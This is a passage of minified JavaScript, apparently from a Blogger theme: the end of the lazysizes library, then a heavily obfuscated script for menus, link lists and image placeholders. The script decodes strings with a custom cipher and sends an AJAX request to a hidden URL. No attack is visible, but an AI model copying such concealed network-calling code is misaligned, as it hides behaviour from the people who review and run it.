t=ie(e);return{_:function(){a=D.getElementsByClassName(H.autosizesClass);q("resize",t)},checkElems:t,updateElem:i}}(),t=function(){if(!t.i&&D.getElementsByClassName){t.i=true;re._();e._()}};return I(function(){H.init&&t()}),k={cfg:H,autoSizer:re,loader:e,init:t,uP:Y,aC:K,rC:Q,hC:J,fire:X,gW:s,rAF:ee}}(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{});

'use strict';(function(_0x168bc8,_0x2d4e58){var _0x7b4c69={_0x3911ed:'\x73\x5a\x66\x38',_0x4e6c81:'\x47\x44\x74\x55',_0x4bdfdc:'\x4d\x45\x76\x58',_0x11744c:'\x77\x43\x21\x57',_0x21cf45:'\x5b\x57\x71\x38',_0xe8a38c:0x6},_0x4c2abf=_0x168bc8();function _0x44e982(_0x580373,_0x1b106e){return _0x3198(_0x1b106e- -0x1fa,_0x580373);}while(!![]){try{var _0x1e8054=-parseInt(_0x44e982('\x5b\x57\x71\x38',-0x86))/0x1*(-parseInt(_0x44e982(_0x7b4c69._0x3911ed,-0x20))/0x2)+parseInt(_0x44e982(_0x7b4c69._0x4e6c81,-0xf))/0x3*(-parseInt(_0x44e982(_0x7b4c69._0x4e6c81,-0x109))/0x4)+parseInt(_0x44e982('\x51\x4b\x5b\x28',-0xa6))/0x5+-parseInt(_0x44e982(_0x7b4c69._0x4bdfdc,-0x117))/0x6+parseInt(_0x44e982(_0x7b4c69._0x11744c,-0x10d))/0x7+-parseInt(_0x44e982(_0x7b4c69._0x21cf45,0x10))/0x8+parseInt(_0x44e982('\x46\x32\x66\x31',-0xc0))/0x9*(parseInt(_0x44e982('\x4c\x6a\x4d\x57',_0x7b4c69._0xe8a38c))/0xa);if(_0x1e8054===_0x2d4e58)break;else _0x4c2abf['push'](_0x4c2abf['shift']());}catch(_0x4f4860){_0x4c2abf['push'](_0x4c2abf['shift']());}}}(_0x17e6,0x35cc5));function _0x975400(_0x408ca5,_0x25cf37){return _0x3198(_0x408ca5-0x171,_0x25cf37);}$(function(){var _0x5b2542={_0x282ac4:'\x70\x66\x58\x21',_0x4b6e53:'\x4d\x45\x76\x58',_0x45ea86:0x547,_0x1d8a92:'\x4c\x6a\x4d\x57',_0x56fc37:'\x31\x32\x39\x73',_0x12deb1:0x522,_0x2f2ef:'\x4d\x45\x76\x58',_0x27d23f:'\x6f\x71\x6c\x50',_0x3091cd:0x54b,_0x131bd8:'\x51\x4b\x5b\x28',_0x2b5390:0x55b,_0x14cbee:'\x32\x32\x32\x5a',_0x4b2d16:0x5da,_0x49b055:'\x42\x46\x4f\x42',_0x2e05b1:0x545,_0x1de8da:0x50f,_0x764c88:'\x39\x65\x5b\x28',_0x560224:0x4ca},_0x3ea68b={_0x3a319a:'\x73\x5a\x66\x38',_0x36cb23:'\x4d\x45\x76\x58',_0x4717f1:0x242,_0xb0ffb9:'\x76\x45\x4e\x4d',_0x1a27b5:0x1b8,_0x4105a6:'\x78\x70\x72\x2a',_0x8c6403:0x17b,_0x587aed:'\x65\x75\x65\x4e'},_0x224cc5={_0x47fe77:0x35,_0x502505:'\x6f\x71\x6c\x50',_0x5d6ead:'\x4f\x49\x74\x31'},_0x118f9a={_0x25175e:0x2b,_0x3bdab7:'\x44\x6f\x25\x56',_0x2e2f44:0x31,_0x128233:'\x77\x43\x21\x57',_0x17a69c:'\x77\x43\x21\x57',_0x83c5c9:0x4f,_0x461f86:'\x32\x32\x32\x5a',_0x3bf6ea:'\x69\x4f\x46\x35',_0x3eeb66:'\x4a\x2a\x6f\x48',_0xcc3dc5:'\x56\x59\x76\x39'},_0x3e9100={_0x30a4da:'\x37\x2a\x46\x62',_0x28a8d2:0x4c4,_0x476287:0x4d5,_0xc0573f:'\x58\x78\x69\x77',_0x3e95d7:'\x44\x49\x4b\x5a',_0x3236b0:0x45b,_0x2e5098:0x517,_0x1a1871:'\x4c\x6a\x4d\x57',_0x4c3bf8:0x40a,_0x4b560b:'\x5b\x76\x67\x34',_0x5966b7:'\x5b\x76\x67\x34',_0x3ee5de:0x52f,_0xbf4eaf:'\x64\x77\x5e\x4e',_0x498316:0x41c,_0x5ed97b:'\x23\x4b\x29\x6e',_0x25b396:'\x42\x46\x4f\x42',_0x83f806:0x4c6,_0x309e7e:0x46a,_0x301296:'\x6f\x71\x6c\x50',_0x569d1f:'\x40\x21\x73\x49',_0x4b1634:0x487,_0x1e0c5b:'\x47\x6d\x5b\x51',_0x4328ba:0x4d6,_0x351cc4:'\x44\x49\x4b\x5a',_0x4ef3ec:0x409,_0x52b363:0x485,_0x17b5cd:0x4c7,_0x250902:'\x64\x5b\x48\x48',_0x2c9491:0x532,_0x30d749:'\x5b\x68\x64\x36',_0x5b1dc6:0x4df,_0x50baa9:'\x44\x6f\x25\x56',_0x465781:'\x61\x6b\x6c\x2a',_0x4d4e72:'\x78\x70\x72\x2a',_0x31419d:0x519,_0x3d8102:0x44d,_0x114d32:0x505,_0x48fa1f:'\x5a\x73\x35\x29'},_0x19f819={_0x5e7c7f:0x3cb};function _0x38bbdd(_0x5279f6,_0x3c6927){return _0x3198(_0x3c6927-_0x19f819._0x5e7c7f,_0x5279f6);}$(_0x38bbdd(_0x5b2542._0x282ac4,0x509))[_0x38bbdd(_0x5b2542._0x4b6e53,_0x5b2542._0x45ea86)](function(){var _0x48426e={_0x1ba022:0xa9};function _0x1ac469(_0x3e9ddf,_0x43fa3f){return _0x38bbdd(_0x43fa3f,_0x3e9ddf- -_0x48426e._0x1ba022);}for(var _0xf96407=$(this)[_0x1ac469(0x45a,_0x3e9100._0x30a4da)]('\x2e\x4c\x69\x6e\x6b\x4c\x69\x73\x74\x20'+_0x1ac469(0x4a4,'\x64\x44\x50\x66'))['\x63\x68\x69\x6c\x64\x72\x65\x6e']('\x61'),_0xcea1bb=_0xf96407[_0x1ac469(_0x3e9100._0x28a8d2,'\x78\x70\x72\x2a')],_0x1260fa=0x0;_0xcea1bb>_0x1260fa;_0x1260fa++){var _0x328a88=_0xf96407['\x65\x71'](_0x1260fa),_0x166fcb=_0x328a88[_0x1ac469(_0x3e9100._0x476287,'\x69\x4f\x46\x35')]();if('\x5f'!==_0x166fcb[_0x1ac469(0x4b4,_0x3e9100._0xc0573f)](0x0)){var _0x26e938=_0xf96407['\x65\x71'](_0x1260fa+0x1),_0x29e937=_0x26e938[_0x1ac469(0x4ea,_0x3e9100._0x3e95d7)]();if('\x5f'===_0x29e937['\x63\x68\x61\x72\x41\x74'](0x0)){var _0x4013ee=_0x328a88[_0x1ac469(0x44a,'\x31\x32\x39\x73')]();_0x4013ee['\x61\x70\x70\x65\x6e\x64'](_0x1ac469(_0x3e9100._0x3236b0,'\x69\x4f\x46\x35')+_0x1ac469(0x451,'\x46\x32\x66\x31')+_0x1ac469(_0x3e9100._0x2e5098,_0x3e9100._0x1a1871));}}'\x5f'===_0x166fcb[_0x1ac469(0x527,'\x77\x43\x21\x57')](0x0)&&(_0x328a88[_0x1ac469(_0x3e9100._0x4c3bf8,'\x37\x2a\x46\x62')](_0x166fcb['\x72\x65\x70\x6c\x61\x63\x65']('\x5f','')),_0x328a88['\x70\x61\x72\x65\x6e\x74']()[_0x1ac469(0x47e,'\x73\x5a\x66\x38')](_0x4013ee[_0x1ac469(0x4cc,_0x3e9100._0x4b560b)](_0x1ac469(0x47a,_0x3e9100._0x5966b7))));}for(_0x1260fa=0x0;_0xcea1bb>_0x1260fa;_0x1260fa++)_0x328a88=_0xf96407['\x65\x71'](_0x1260fa),_0x166fcb=_0x328a88[_0x1ac469(_0x3e9100._0x3ee5de,_0x3e9100._0xbf4eaf)](),'\x5f'!==_0x166fcb['\x63\x68\x61\x72\x41\x74'](0x0)&&(_0x26e938=_0xf96407['\x65\x71'](_0x1260fa+0x1),_0x29e937=_0x26e938[_0x1ac469(_0x3e9100._0x498316,_0x3e9100._0x5ed97b)](),'\x5f'===_0x29e937[_0x1ac469(0x41e,_0x3e9100._0x25b396)](0x0)&&(_0x4013ee=_0x328a88[_0x1ac469(_0x3e9100._0x83f806,'\x23\x6a\x38\x66')](),_0x4013ee[_0x1ac469(_0x3e9100._0x309e7e,_0x3e9100._0x301296)](_0x1ac469(0x4cb,'\x37\x2a\x46\x62')+_0x1ac469(0x4b5,'\x6e\x50\x41\x65')+_0x1ac469(0x4be,_0x3e9100._0x569d1f)))),'\x5f'===_0x166fcb[_0x1ac469(_0x3e9100._0x4b1634,_0x3e9100._0x1e0c5b)](0x0)&&(_0x328a88[_0x1ac469(_0x3e9100._0x4328ba,'\x4a\x25\x50\x41')](_0x166fcb[_0x1ac469(0x450,'\x32\x32\x32\x5a')]('\x5f','')),_0x328a88[_0x1ac469(0x4a6,_0x3e9100._0x351cc4)]()[_0x1ac469(_0x3e9100._0x4ef3ec,'\x5b\x57\x71\x38')](_0x4013ee['\x63\x68\x69\x6c\x64\x72\x65\x6e'](_0x1ac469(_0x3e9100._0x52b363,'\x44\x6f\x25\x56'))));$(_0x1ac469(_0x3e9100._0x17b5cd,'\x76\x45\x4e\x4d')+_0x1ac469(0x526,_0x3e9100._0x250902))[_0x1ac469(_0x3e9100._0x2c9491,_0x3e9100._0x30d749)]('\x6c\x69')[_0x1ac469(_0x3e9100._0x5b1dc6,_0x3e9100._0x50baa9)](_0x1ac469(0x4a7,_0x3e9100._0x465781)),$(_0x1ac469(0x454,_0x3e9100._0x4d4e72)+_0x1ac469(_0x3e9100._0x31419d,_0x3e9100._0x5966b7))[_0x1ac469(_0x3e9100._0x3d8102,'\x4d\x61\x62\x61')](_0x1ac469(_0x3e9100._0x114d32,_0x3e9100._0x48fa1f));}),$('\x23\x6d\x61\x69\x6e\x2d\x6d\x65\x6e\x75'+_0x38bbdd(_0x5b2542._0x1d8a92,0x54e))['\x63\x6c\x6f\x6e\x65']()[_0x38bbdd(_0x5b2542._0x56fc37,_0x5b2542._0x12deb1)](_0x38bbdd(_0x5b2542._0x2f2ef,0x538)+'\x6e\x75'),$(_0x38bbdd(_0x5b2542._0x27d23f,_0x5b2542._0x3091cd)+_0x38bbdd('\x6f\x71\x6c\x50',0x549)+'\x62')['\x61\x70\x70\x65\x6e\x64'](_0x38bbdd('\x73\x5a\x66\x38',0x58b)+_0x38bbdd(_0x5b2542._0x131bd8,_0x5b2542._0x2b5390)+_0x38bbdd(_0x5b2542._0x14cbee,_0x5b2542._0x4b2d16)),$(_0x38bbdd(_0x5b2542._0x49b055,_0x5b2542._0x2e05b1)+_0x38bbdd('\x5d\x5e\x78\x57',0x5ce)+'\x20\x61')[_0x38bbdd('\x5d\x5e\x78\x57',0x4de)](function(){function _0xa9bf62(_0x46dc51,_0x400e5e){return _0x38bbdd(_0x400e5e,_0x46dc51- -0x4e0);}var _0x594945=$(this),_0x29e18a=_0x594945['\x61\x74\x74\x72'](_0xa9bf62(-_0x118f9a._0x25175e,_0x118f9a._0x3bdab7))[_0xa9bf62(_0x118f9a._0x2e2f44,_0x118f9a._0x128233)](),_0x20ddc1=_0x29e18a[_0xa9bf62(0x98,_0x118f9a._0x17a69c)+'\x65'](),_0x2bd239=_0x29e18a[_0xa9bf62(0x3b,'\x4d\x45\x76\x58')]('\x2f'),_0x243da4=_0x2bd239[0x0];_0x20ddc1[_0xa9bf62(_0x118f9a._0x83c5c9,'\x45\x4a\x5e\x76')](_0xa9bf62(0x48,'\x77\x43\x21\x57'))&&_0x594945['\x61\x74\x74\x72'](_0xa9bf62(0xad,_0x118f9a._0x461f86),_0xa9bf62(0x7a,_0x118f9a._0x3bf6ea)+_0xa9bf62(-0x4,_0x118f9a._0x3eeb66)+_0x243da4+(_0xa9bf62(0x36,_0x118f9a._0xcc3dc5)+_0xa9bf62(0x75,'\x4f\x66\x46\x25'))+postPerPage);}),$(_0x38bbdd('\x51\x4b\x5b\x28',_0x5b2542._0x1de8da)+_0x38bbdd(_0x5b2542._0x49b055,0x5c5))['\x6f\x6e']('\x63\x6c\x69\x63\x6b',function(){function _0x2be228(_0x4ffee0,_0x2ebc25){return _0x38bbdd(_0x2ebc25,_0x4ffee0- -0x4b7);}$(_0x2be228(_0x224cc5._0x47fe77,_0x224cc5._0x502505))['\x74\x6f\x67\x67\x6c\x65\x43\x6c\x61\x73'+'\x73'](_0x2be228(0xfd,_0x224cc5._0x5d6ead));}),$(_0x38bbdd('\x4d\x61\x62\x61',0x594)+_0x38bbdd(_0x5b2542._0x764c88,_0x5b2542._0x560224)+'\x73\x75\x62\x6d\x65\x6e\x75\x2d\x74\x6f'+'\x67\x67\x6c\x65')['\x6f\x6e'](_0x38bbdd('\x78\x70\x72\x2a',0x4c1),function(_0x1ac944){var _0x194136={_0x3e2147:0x6f2};function _0x5258bd(_0x333ba2,_0x3789ff){return _0x38bbdd(_0x333ba2,_0x3789ff- -_0x194136._0x3e2147);}$(this)['\x70\x61\x72\x65\x6e\x74']()[_0x5258bd('\x42\x46\x4f\x42',-0x1c9)](_0x5258bd('\x59\x41\x37\x65',-0x19a))&&(_0x1ac944['\x70\x72\x65\x76\x65\x6e\x74\x44\x65\x66'+'\x61\x75\x6c\x74'](),$(this)[_0x5258bd(_0x3ea68b._0x3a319a,-0x148)]()[_0x5258bd('\x69\x4f\x46\x35',-0x21f)](_0x5258bd('\x5d\x5e\x78\x57',-0x190))?$(this)[_0x5258bd('\x69\x4f\x46\x35',-0x1fa)]()[_0x5258bd(_0x3ea68b._0x36cb23,-_0x3ea68b._0x4717f1)+'\x73'](_0x5258bd(_0x3ea68b._0xb0ffb9,-_0x3ea68b._0x1a27b5))[_0x5258bd(_0x3ea68b._0x4105a6,-0x1c5)](_0x5258bd('\x77\x43\x21\x57',-_0x3ea68b._0x8c6403))['\x73\x6c\x69\x64\x65\x54\x6f\x67\x67\x6c'+'\x65'](0xaa):$(this)['\x70\x61\x72\x65\x6e\x74']()['\x61\x64\x64\x43\x6c\x61\x73\x73'](_0x5258bd('\x6f\x71\x6c\x50',-0x168))[_0x5258bd(_0x3ea68b._0x587aed,-0x1fb)](_0x5258bd('\x5b\x68\x64\x36',-0x1e4))['\x73\x6c\x69\x64\x65\x54\x6f\x67\x67\x6c'+'\x65'](0xaa));});}),_0x975400(0x2c4,'\x39\x65\x5b\x28');function toggleMenu(){var _0x39be15={_0x35d319:0x4b3,_0x3eaaf5:0x461,_0x472f01:0x406},_0x138fae={_0x488a4e:0x155};function _0xb85e20(_0x1ce23f,_0x5149fa){return _0x975400(_0x5149fa-_0x138fae._0x488a4e,_0x1ce23f);}overlay[_0xb85e20('\x40\x21\x73\x49',0x3d6)][_0xb85e20('\x42\x46\x4f\x42',0x3bf)](_0xb85e20('\x45\x4a\x5e\x76',_0x39be15._0x35d319)),menu[_0xb85e20('\x65\x75\x65\x4e',0x405)][_0xb85e20('\x4a\x2a\x6f\x48',_0x39be15._0x3eaaf5)](_0xb85e20('\x40\x21\x73\x49',_0x39be15._0x472f01));}var overlay=document['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63'+_0x975400(0x27c,'\x76\x45\x4e\x4d')](_0x975400(0x377,'\x37\x2a\x46\x62')),menu=document[_0x975400(0x2d8,'\x23\x6a\x38\x66')+'\x74\x6f\x72'](_0x975400(0x2ec,'\x40\x21\x73\x49'));$('\x2e\x73\x69\x64\x65\x62\x61\x72\x2d\x64'+_0x975400(0x30f,'\x5b\x57\x71\x38')+'\x61')[_0x975400(0x338,'\x32\x32\x32\x5a')](function(){var _0x4f9cef={_0x2df92f:0x2ae,_0x549dd1:0x288,_0x5ba364:0x1cc,_0x156068:'\x6f\x71\x6c\x50',_0x1611fb:'\x65\x75\x65\x4e',_0x10bd5:0x1e3,_0x2526e6:0x250,_0x52d56b:'\x4d\x45\x76\x58',_0x48159a:'\x5b\x68\x64\x36',_0x2ce4eb:0x29e,_0x4b73bf:0x268,_0x2d727f:0x291,_0x56706e:0x1db,_0x328d04:0x1e5,_0x290605:'\x45\x4a\x5e\x76'};function _0x2f616c(_0x47700f,_0x2a494e){return _0x975400(_0x47700f- -0x91,_0x2a494e);}$(_0x2f616c(0x2b2,'\x42\x46\x4f\x42')+_0x2f616c(_0x4f9cef._0x2df92f,'\x4f\x66\x46\x25'))[_0x2f616c(_0x4f9cef._0x549dd1,'\x45\x4a\x5e\x76')](0xc8),$(this)[_0x2f616c(0x2bc,'\x33\x6a\x6f\x6d')]()['\x68\x61\x73\x43\x6c\x61\x73\x73']('\x61\x63\x74\x69\x76\x65')?($(_0x2f616c(_0x4f9cef._0x5ba364,_0x4f9cef._0x156068)+_0x2f616c(0x2f4,'\x70\x66\x58\x21'))[_0x2f616c(0x2b7,_0x4f9cef._0x1611fb)+'\x73']('\x61\x63\x74\x69\x76\x65'),$(this)['\x70\x61\x72\x65\x6e\x74']()[_0x2f616c(_0x4f9cef._0x10bd5,'\x4a\x25\x50\x41')+'\x73'](_0x2f616c(_0x4f9cef._0x2526e6,_0x4f9cef._0x52d56b))):($(_0x2f616c(0x2cc,_0x4f9cef._0x48159a)+'\x72\x6f\x70\x64\x6f\x77\x6e')[_0x2f616c(_0x4f9cef._0x2ce4eb,'\x4f\x49\x74\x31')+'\x73'](_0x2f616c(_0x4f9cef._0x4b73bf,'\x5b\x57\x71\x38')),$(this)[_0x2f616c(_0x4f9cef._0x2d727f,'\x42\x46\x4f\x42')](_0x2f616c(_0x4f9cef._0x56706e,'\x5b\x76\x67\x34')+_0x2f616c(_0x4f9cef._0x328d04,'\x44\x6f\x25\x56'))['\x73\x6c\x69\x64\x65\x44\x6f\x77\x6e'](0xc8),$(this)[_0x2f616c(0x2d3,'\x32\x32\x32\x5a')]()[_0x2f616c(0x287,_0x4f9cef._0x290605)]('\x61\x63\x74\x69\x76\x65'));});var noIMG='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62\x6c'+_0x975400(0x28f,'\x23\x4b\x29\x6e')+_0x975400(0x277,'\x4d\x61\x62\x61')+_0x975400(0x2e7,'\x23\x4b\x29\x6e')+_0x975400(0x265,'\x31\x32\x39\x73')+_0x975400(0x360,'\x31\x32\x39\x73')+'\x42\x45\x49\x35\x6c\x32\x39\x45\x43\x48'+_0x975400(0x353,'\x4e\x4d\x4a\x61')+_0x975400(0x295,'\x4d\x61\x62\x61')+'\x32\x78\x55\x45\x49\x47\x48\x58\x32\x70'+'\x34\x4d\x35\x70\x4f\x4c\x77\x6c\x6e\x34'+'\x38\x74\x71\x38\x57\x76\x45\x49\x62\x51'+_0x975400(0x36f,'\x42\x46\x4f\x42')+'\x5a\x6e\x4e\x69\x44\x34\x4e\x36\x42\x57'+_0x975400(0x372,'\x46\x32\x66\x31')+_0x975400(0x32d,'\x78\x70\x72\x2a')+'\x55\x68\x37\x49\x4b\x50\x31\x57\x6d\x48'+_0x975400(0x26f,'\x77\x43\x21\x57')+_0x975400(0x356,'\x5b\x68\x64\x36')+'\x53\x51\x54\x55\x53\x6c\x61\x4a\x39\x75'+_0x975400(0x2f7,'\x32\x32\x32\x5a')+'\x5a\x68\x4e\x4a\x69\x6a\x36\x6f\x54\x73'+_0x975400(0x369,'\x4a\x2a\x6f\x48')+'\x78\x36\x6d\x54\x68\x39\x4a\x59\x7a\x75'+_0x975400(0x2d7,'\x33\x6a\x6f\x6d')+_0x975400(0x2a6,'\x31\x32\x39\x73')+_0x975400(0x264,'\x64\x5b\x48\x48'),imglazy=_0x975400(0x2c3,'\x6f\x71\x6c\x50')+'\x2f\x70\x6e\x67\x3b\x62\x61\x73\x65\x36'+_0x975400(0x323,'\x47\x44\x74\x55')+_0x975400(0x2bd,'\x44\x49\x4b\x5a')+'\x77\x41\x41\x41\x41\x41\x41\x51\x41\x42'+'\x41\x41\x41\x43\x41\x44\x73\x3d',widthSize='\x37\x32\x38',heightSize=_0x975400(0x340,'\x39\x65\x5b\x28'),npSize='\x38\x30',tmSize=_0x975400(0x2d2,'\x57\x65\x5b\x61'),myCode={'\x5f\x6b\x65\x79\x53\x74\x72':_0x975400(0x2e2,'\x5a\x73\x35\x29')+_0x975400(0x2b3,'\x4d\x45\x76\x58')+'\x4d\x4b\x49\x4c\x4f\x50\x61\x71\x7a\x73'+_0x975400(0x2d9,'\x5b\x57\x71\x38')+'\x62\x68\x79\x6e\x6a\x75\x6d\x6b\x69\x6c'+'\x6f\x70\x30\x35\x36\x37\x38\x39\x31\x32'+_0x975400(0x31f,'\x23\x6a\x38\x66'),'\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x2d6e7f){var _0xfa25fe={_0x5d4dd1:'\x64\x44\x50\x66',_0x20b300:'\x5d\x5e\x78\x57',_0xc8551:0x393,_0x5b6499:'\x23\x6a\x38\x66',_0x202fa1:'\x5b\x76\x67\x34',_0x1a9c9a:0x44a,_0x7d4c2:'\x6e\x50\x41\x65',_0x55444c:0x36c,_0x3a2306:'\x47\x44\x74\x55',_0x2a01d4:0x48f,_0x4a93cb:'\x4f\x49\x74\x31',_0x56de59:0x39a,_0x7c3998:'\x6e\x50\x41\x65'},_0x577515={_0x5ae2a7:0x109},_0xfd41b6='',_0x88a90e,_0x536f4b,_0x338654,_0x36ce92,_0xb61b7a,_0x2addde,_0x26bc76,_0x2b3f9f=0x0;_0x2d6e7f=_0x2d6e7f[_0x350065(0x3d9,_0xfa25fe._0x5d4dd1)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x2b3f9f<_0x2d6e7f[_0x350065(0x43b,'\x26\x50\x47\x33')]){_0x36ce92=this[_0x350065(0x35e,'\x40\x21\x73\x49')][_0x350065(0x420,'\x23\x4b\x29\x6e')](_0x2d6e7f[_0x350065(0x412,_0xfa25fe._0x20b300)](_0x2b3f9f++)),_0xb61b7a=this[_0x350065(0x455,'\x31\x32\x39\x73')]['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2d6e7f[_0x350065(_0xfa25fe._0xc8551,_0xfa25fe._0x5b6499)](_0x2b3f9f++)),_0x2addde=this[_0x350065(0x44d,_0xfa25fe._0x202fa1)][_0x350065(_0xfa25fe._0x1a9c9a,_0xfa25fe._0x7d4c2)](_0x2d6e7f[_0x350065(0x384,'\x37\x2a\x46\x62')](_0x2b3f9f++)),_0x26bc76=this[_0x350065(0x455,'\x31\x32\x39\x73')][_0x350065(_0xfa25fe._0x55444c,_0xfa25fe._0x3a2306)](_0x2d6e7f[_0x350065(_0xfa25fe._0x2a01d4,_0xfa25fe._0x4a93cb)](_0x2b3f9f++)),_0x88a90e=_0x36ce92<<0x2|_0xb61b7a>>0x4,_0x536f4b=(_0xb61b7a&0xf)<<0x4|_0x2addde>>0x2,_0x338654=(_0x2addde&0x3)<<0x6|_0x26bc76,_0xfd41b6=_0xfd41b6+String[_0x350065(_0xfa25fe._0x56de59,'\x4a\x2a\x6f\x48')+'\x64\x65'](_0x88a90e),_0x2addde!=0x40&&(_0xfd41b6=_0xfd41b6+String[_0x350065(0x44b,'\x43\x6a\x28\x2a')+'\x64\x65'](_0x536f4b)),_0x26bc76!=0x40&&(_0xfd41b6=_0xfd41b6+String[_0x350065(0x3b0,_0xfa25fe._0x7c3998)+'\x64\x65'](_0x338654));}function _0x350065(_0x3c0ddf,_0x2475a1){return _0x975400(_0x3c0ddf-_0x577515._0x5ae2a7,_0x2475a1);}return _0xfd41b6=myCode['\x5f\x75\x74\x66\x38\x5f\x64\x65\x73\x69'+'\x6d\x70\x6c\x65'](_0xfd41b6),_0xfd41b6;},'\x5f\x75\x74\x66\x38\x5f\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x1eae00){var _0x209b2a={_0x19e5d3:'\x43\x6a\x28\x2a',_0x4ae881:'\x61\x6b\x6c\x2a',_0x2bcf00:'\x5b\x68\x64\x36',_0x270122:0x2f1,_0x4331a7:'\x4d\x61\x62\x61'},_0x52620a={_0x18ead6:0x9e},_0x207596='',_0x2fb81a=0x0,_0x1ecf93=c1=c2=0x0;function _0x176d71(_0x2c7821,_0x33bfcf){return _0x975400(_0x2c7821-_0x52620a._0x18ead6,_0x33bfcf);}while(_0x2fb81a<_0x1eae00[_0x176d71(0x369,'\x57\x65\x5b\x61')]){_0x1ecf93=_0x1eae00[_0x176d71(0x35d,_0x209b2a._0x19e5d3)](_0x2fb81a);if(_0x1ecf93<0x80)_0x207596+=String[_0x176d71(0x3ff,_0x209b2a._0x4ae881)+'\x64\x65'](_0x1ecf93),_0x2fb81a++;else _0x1ecf93>0xbf&&_0x1ecf93<0xe0?(c2=_0x1eae00[_0x176d71(0x338,_0x209b2a._0x2bcf00)](_0x2fb81a+0x1),_0x207596+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f'+'\x64\x65']((_0x1ecf93&0x1f)<<0x6|c2&0x3f),_0x2fb81a+=0x2):(c2=_0x1eae00['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2fb81a+0x1),c3=_0x1eae00[_0x176d71(_0x209b2a._0x270122,_0x209b2a._0x4331a7)](_0x2fb81a+0x2),_0x207596+=String[_0x176d71(0x343,'\x5b\x57\x71\x38')+'\x64\x65']((_0x1ecf93&0xf)<<0xc|(c2&0x3f)<<0x6|c3&0x3f),_0x2fb81a+=0x3);}return _0x207596;}},j=window[_0x975400(0x2b8,'\x64\x77\x5e\x4e')][_0x975400(0x33e,'\x58\x78\x69\x77')],k=new URL(j),urlHome=k[_0x975400(0x271,'\x40\x21\x73\x49')],urlPathname=k['\x70\x61\x74\x68\x6e\x61\x6d\x65'];$[_0x975400(0x36d,'\x69\x4f\x46\x35')]({'\x75\x72\x6c':_0x975400(0x384,'\x5d\x5e\x78\x57')+_0x975400(0x383,'\x4f\x49\x74\x31')+_0x975400(0x2ca,'\x64\x77\x5e\x4e'),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x975400(0x272,'\x51\x4b\x5b\x28'),'\x73\x75\x63\x63\x65\x73\x73':generator});function _0x3198(_0x4554b5,_0xbbb438){var _0x17e69e=_0x17e6();return _0x3198=function(_0x31982e,_0x1202f8){_0x31982e=_0x31982e-0xe2;var _0xb41f92=_0x17e69e[_0x31982e];if(_0x3198['\x6c\x55\x56\x43\x48\x6d']===undefined){var _0x584481=function(_0xcea1bb){var _0x1260fa='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x328a88='',_0x166fcb='';for(var _0x26e938=0x0,_0x29e937,_0x4013ee,_0x594945=0x0;_0x4013ee=_0xcea1bb['\x63\x68\x61\x72\x41\x74'](_0x594945++);~_0x4013ee&&(_0x29e937=_0x26e938%0x4?_0x29e937*0x40+_0x4013ee:_0x4013ee,_0x26e938++%0x4)?_0x328a88+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x29e937>>(-0x2*_0x26e938&0x6)):0x0){_0x4013ee=_0x1260fa['\x69\x6e\x64\x65\x78\x4f\x66'](_0x4013ee);}for(var _0x29e18a=0x0,_0x20ddc1=_0x328a88['\x6c\x65\x6e\x67\x74\x68'];_0x29e18a<_0x20ddc1;_0x29e18a++){_0x166fcb+='\x25'+('\x30\x30'+_0x328a88['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x29e18a)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x166fcb);};var _0xf96407=function(_0x2bd239,_0x243da4){var _0x1ac944=[],_0x2d6e7f=0x0,_0xfd41b6,_0x88a90e='';_0x2bd239=_0x584481(_0x2bd239);var _0x536f4b;for(_0x536f4b=0x0;_0x536f4b<0x100;_0x536f4b++){_0x1ac944[_0x536f4b]=_0x536f4b;}for(_0x536f4b=0x0;_0x536f4b<0x100;_0x536f4b++){_0x2d6e7f=(_0x2d6e7f+_0x1ac944[_0x536f4b]+_0x243da4['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x536f4b%_0x243da4['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0xfd41b6=_0x1ac944[_0x536f4b],_0x1ac944[_0x536f4b]=_0x1ac944[_0x2d6e7f],_0x1ac944[_0x2d6e7f]=_0xfd41b6;}_0x536f4b=0x0,_0x2d6e7f=0x0;for(var _0x338654=0x0;_0x338654<_0x2bd239['\x6c\x65\x6e\x67\x74\x68'];_0x338654++){_0x536f4b=(_0x536f4b+0x1)%0x100,_0x2d6e7f=(_0x2d6e7f+_0x1ac944[_0x536f4b])%0x100,_0xfd41b6=_0x1ac944[_0x536f4b],_0x1ac944[_0x536f4b]=_0x1ac944[_0x2d6e7f],_0x1ac944[_0x2d6e7f]=_0xfd41b6,_0x88a90e+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x2bd239['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x338654)^_0x1ac944[(_0x1ac944[_0x536f4b]+_0x1ac944[_0x2d6e7f])%0x100]);}return _0x88a90e;};_0x3198['\x5a\x54\x4c\x6d\x62\x79']=_0xf96407,_0x4554b5=arguments,_0x3198['\x6c\x55\x56\x43\x48\x6d']=!![];}var 